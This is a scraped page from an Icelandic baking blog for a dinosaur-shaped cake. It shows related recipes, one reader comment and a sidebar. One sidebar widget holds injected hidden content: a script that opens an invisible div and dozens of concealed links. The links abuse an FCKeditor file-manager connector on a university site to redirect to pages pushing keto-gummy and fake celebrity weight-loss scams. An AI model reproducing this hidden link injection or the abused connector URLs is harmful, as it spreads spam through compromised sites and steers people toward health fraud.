href="https://mommur.is/sjor%c3%a6ningjaandlit/" class="wp_rp_title">Sjóræningjaandlit</a></li><li data-position="6" data-poid="in-3707" data-post-type="none" ><a href="https://mommur.is/bleik-skvisukaka/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2010/07/DSC_0309-150x150.jpg" alt="Bleik skvísukaka" width="150" height="150" /></a><a href="https://mommur.is/bleik-skvisukaka/" class="wp_rp_title">Bleik skvísukaka</a></li><li data-position="7" data-poid="in-3655" data-post-type="none" ><a href="https://mommur.is/sjonvarpskaka/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2010/07/DSC_0611-150x150.jpg" alt="Sjónvarpskaka" width="150" height="150" /></a><a href="https://mommur.is/sjonvarpskaka/" class="wp_rp_title">Sjónvarpskaka</a></li><li data-position="8" data-poid="in-2520" data-post-type="none" ><a href="https://mommur.is/fotboltafimleikaterta/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2010/07/IMG_2972-150x150.jpg" alt="Fótbolta/fimleikaterta" width="150" height="150" /></a><a href="https://mommur.is/fotboltafimleikaterta/" class="wp_rp_title">Fótbolta/fimleikaterta</a></li><li data-position="9" data-poid="in-2518" data-post-type="none" ><a href="https://mommur.is/manchesterterta/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2010/07/DSC_0578-150x150.jpg" alt="Manchesterterta" width="150" height="150" /></a><a href="https://mommur.is/manchesterterta/" class="wp_rp_title">Manchesterterta</a></li><li data-position="10" data-poid="in-2462" data-post-type="none" ><a href="https://mommur.is/sveppakaka/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2010/07/DSC_0900-150x150.jpg" alt="Sveppakaka" width="150" height="150" /></a><a href="https://mommur.is/sveppakaka/" class="wp_rp_title">Sveppakaka</a></li><li data-position="11" data-poid="in-2445" data-post-type="none" ><a href="https://mommur.is/stubbakaka/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2010/07/IMG_3533-150x150.jpg" alt="Stubbakaka" width="150" height="150" /></a><a href="https://mommur.is/stubbakaka/" class="wp_rp_title">Stubbakaka</a></li></ul></div></div>
			</div>

			


<div class="cs-entry__comments cs-entry__comments-collapse" id="comments-hidden">

	
		<h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">1 comment</h5>
		
		<ol class="comment-list">
					<li id="comment-1700" class="comment even thread-even depth-1">
			<article id="div-comment-1700" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2d1c9a3eccaa15a59039289923a81c24?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d1c9a3eccaa15a59039289923a81c24?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/>						<b class="fn">bryndis</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://mommur.is/risue%c3%b0lukaka/#comment-1700"><time datetime="2012-01-19T16:44:55-05:00">January 19, 2012 at 16:44</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>hæhæ  risaeðluformin sem þið notuð í þessa köku eigiði þau til</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol>

		
	
	
		<div id="respond" class="comment-respond">
		<h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">Leave a Reply</h5><form action="https://mommur.is/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
#wp-social-login-connect-with{font-weight: bold}#wp-social-login-connect-options{padding:10px}#wp-social-login-connect-options a{text-decoration: none}#wp-social-login-connect-options img{border:0 none}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Fylgast með:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://mommur.is/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fmommur.is%2Frisue%25C3%25B0lukaka%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://mommur.is/wp-content/plugins/wordpress-social-login/assets/img/32x32/icondock/facebook.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4471' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="83473c53d9" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="209"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
</div>

	<div class="cs-entry__comments-show" id="comments">
		<button>View Comments (1)</button>
	</div>

		</div>

		
	</div>

	</div>

		
	
	
</div>


	<aside id="secondary" class="cs-sidebar__area cs-widget-area">
		<div class="cs-sidebar__inner">
						<div class="widget simple-social-icons-5 simple-social-icons" id="simple-social-icons-5"><ul class="aligncenter"><li class="ssi-email"><a href="http://hjordis@mommur.is" ><svg role="img" class="social-email" aria-labelledby="social-email-5"><title id="social-email-5">Email</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="http://www.facebook.com/mommur/" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-5"><title id="social-facebook-5">Facebook</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://www.instagram.com/mommur/" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-5"><title id="social-instagram-5">Instagram</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://www.pinterest.com/mommur/" ><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-5"><title id="social-pinterest-5">Pinterest</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-youtube"><a href="http://www.youtube.com/user/mommurnar" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-5"><title id="social-youtube-5">YouTube</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div><div class="widget text-3 widget_text" id="text-3">			<div class="textwidget"><a href="http://www.parki.is">
<img border="0" alt="Parki" src="http://mommur.is/wp-content/uploads/2018/11/parki-1.jpg" width="300" height="300"/>

</a><a href="http://www.gottimatinn.is/matarblog/hjordis-dogg-grimarsdottir">
<img border="0" alt="Gott í matinn" src="http://mommur.is/wp-content/uploads/2018/06/gottimatinn-logo.jpg" width="300" height="300"/>

</a><a href="https://is.flyingtiger.com/">
<img border="0" alt="Fying Tiger" src="
http://mommur.is/wp-content/uploads/2018/11/45674703_2151484234903900_1555602992441327616_n.jpg" width="300" height="120"/></a></div>
		</div><div class="widget_text widget custom_html-5 widget_custom_html" id="custom_html-5"><div class="textwidget custom-html-widget"><script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </div></script>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/activ-boost-keto-acv-gummies-exposed-activ-boost-keto-review-activ-boost-keto-legit-or-scam_0912673df.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/did-kelly-clarkson-lose-weight-exclusive-before-and-after-photos_4a7541a1f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/discover-how-kelly-clarkson-lost-37-pounds-without-exercise_5430b4949.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-take-on-kelly-clarkson-ozempic-weight-loss-journey_e6dc83f70.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-verdict-on-kelly-clarkson-weight-loss-gummies-side-effect-solutions-explored_85d21cbd3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-singer-finally-reveals-her-weight-loss-secrets_8fc4b59f2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-so-quickly-weight-loss-diet-2024_499766a4a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-explains-how-she-dropped-weight_9d2b3b01f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-review-does-kelly-clarkson-gummies-work-kelly-clarkson-weight-loss_71e2ca60a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-reviews-did-kelly-clarkson-really-use-keto-gummies-weight-loss-2024_40b1493ad.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-scam-for-weight-loss-gummies-explained_4d9ccc2b3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-weight-loss-secret-before-and-after-photos-2024_1f19f0c7f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-recent-weight-loss_c72178f0b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-rapid-60-pound-weight-loss-friends-are-scared-for-her-health_f8aaa2c7f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-weight-loss-success-a-story-of-resilience_72109bfbf.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-beware-kelly-clarkson-weight-loss-diet-kelly-clarkson-weight-2024_3b392a7b5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-2024_43119c2f9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-reviews_94e3f34a7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-on-the-today-show-exclusive-photos-before-and-after_597333423.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-progress-insights-from-dr-oz-on-ozempic_0f7364908.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-regimen-with-ozempic-insights-from-dr-oz_6e7699750.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-features-keto-gummies-with-fake-reviews-here-s-how-it-works_8230e641f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-secret-dr-oz-ozempic-prescription_6fb64697a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-kelly-clarkson-today-show-scam-explained-real-reviews_196a282c1.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-kelly-clarkson-secret-weapon-in-her-keto-weight-loss_5004c02a7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/proton-keto-acv-gummies-review-proton-keto-gummies-exposed-proton-keto-gummies-legit-or-scam_599340896.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-acv-keto-gummies-scam-explained-2024_f492d4f7a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-real-truth-about-kelly-clarkson-s-extreme-weight-loss-diet_b285611e2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-truth-behind-kelly-clarkson-s-weight-loss-keto-gummies_fc9954873.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/truth-behind-kelly-clarkson-s-weight-loss-ozempic-vs-keto-kelly-clarkson-keto-gummies-scam-watch_2868097f2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/watch-out-kelly-clarkson-keto-gummies-scam-shark-tank-keto-gummies-scam_48372c20c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/10-effective-tips-for-weight-loss-your-ultimate-guide_8666497c5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/belly-blast-keto-gummies-reviews-does-belly-blast-keto-gummies-work-belly-blast-keto-gummies_1a9dfab80.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/biopure-keto-gummies-reviews-does-biopure-keto-gummies-work-biopure-acv-keto-gummies_6d6e06909.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-analysis-kelly-clarkson-journey-to-weight-loss-success-with-ozempic_9ad36793c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-kelly-clarkson-weight-loss-journey-keto-gummies-before-and-after-results-revealed_8e2363323.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-keto-gummies-kelly-clarkson-strategies-for-losing-weight-effectively_38099da55.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-rapid-weight-loss-plan-warning-dr-oz-weight-loss-dr-oz-weight-loss-pills_b3207df76.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-gummies-side-effect-quarries-with-kelly-clarkson-weight-loss-gummies-is-really-solved-or-not_b9aae3136.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-plan-for-kelly-clarkson-the-benefits-of-ozempic-and-keto-gummies_f68c13c4f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-secrets-revealed-kelly-clarkson-success-with-ozempic-and-keto-gummies_39905c81e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/essential-keto-gummies-reviews-weight-loss-be-careful-does-essential-keto-gummies-work_e02d9946a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/exploring-kelly-clarkson-strategies-for-losing-weight_32c895620.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/g6-keto-acv-gummies-amazon_7151313e0.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/genesis-keto-acv-gummies_ae8d44074.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/good-keto-acv-gummies-good-keto-gummies-us-reviews-official-100-safe-does-it-really-work-or-not_b388a9f90.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/hale-and-hearty-keto-gummies-reviews-new-alert-does-hale-and-hearty-keto-gummies-work_19fa9973d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-so-quickly-weight-loss-diet-2024_f28f0cdae.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight_feb202ff8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/ignite-keto-gummies-reviews-does-ignite-keto-gummies-work-ignite-keto-gummies_d559c0136.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-adherence-to-dr-oz-tailored-weight-loss-plan-1_c66329401.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-and-ozempic-dr-oz-perspective-on-losing-weight_68853d522.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-journey-to-a-healthier-lifestyle-dr-oz-insights-on-ozempic-and-keto-gummies_3c64b7a0b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-journey-to-lose-weight-naturally_130d3146f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-delight-taste-weight-loss-benefits-combo_6d548b40f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-kelly-clarkson-gummies-official-website_3f7997ebf.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-yummy-approach-to-sustainable-weight-loss_855374d1f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-pill-revelation-acv-s-role-in-her-weight-loss_ffea1121e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-pills-experience-acv-s-role-in-weight-loss-success_4209324b8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-scam-for-weight-loss-gummies-explained_fe960969e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-health-diagnosis-sparked-weight-loss_d16341afa.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-stunning-weight-loss-secrets-revealed-dr-oz_00011c0b8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-secret-sauce-for-accelerated-keto-weight-loss-what-did-kelly-clarkson-do-to-lose-weight_b709cd730.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-transformation-decoding-methods-behind-losing-weight_b062a9b93.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-boost-power-of-acv-and-keto-pills_b8db82342.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-did-he-prescribe-her-ozempic-for-weight-loss_a769d13bb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-how-did-kelly-clarkson-loose-weight-shark-tank-weight-loss_f31a57742.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-s-insight-exploring-keto-gummies-and-ozempic_2ab1911d9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-gummies-dr-oz-investigates-side-effect-resolutions_9f8f697be.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-journey-keto-gummies-for-weight-loss-reviews_64e775fdd.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-keto-gummies-dr-oz-overview-of-side-effect-resolutions_4a5588a5c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-method-dr-oz-ozempic-and-keto-gummies_76cf1651d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-progress-insights-from-dr-oz-on-ozempic_75078cf80.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-regimen-with-ozempic-insights-from-dr-oz_a030cd847.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-revelation-before-and-after-photos-with-ozempic-review_ec11d9cb3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-alert-keto-acv-gummies-for-weight-loss-and-shark-tank-reviews_bdf11e9e8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-features-keto-gummies-with-fake-reviews-here-s-how-it-works_663f0bd8f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-secret-diet-kelly-clarkson-lose-weight-kelly-clarkson-weight-loss-2024_541380663.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-success-dr-oz-tips-ozempic-and-keto-gummies_645d3cb5d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-testimony-dr-oz-weighs-in-on-ozempic-and-keto-gummies_579a819e4.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-transformation-with-ozempic-therapy_af277edbb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-update-before-and-after-photos-2024-transformation-on-today-show_b62136563.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-update-latest-insights-from-dr-oz_03df36dad.html"></a>
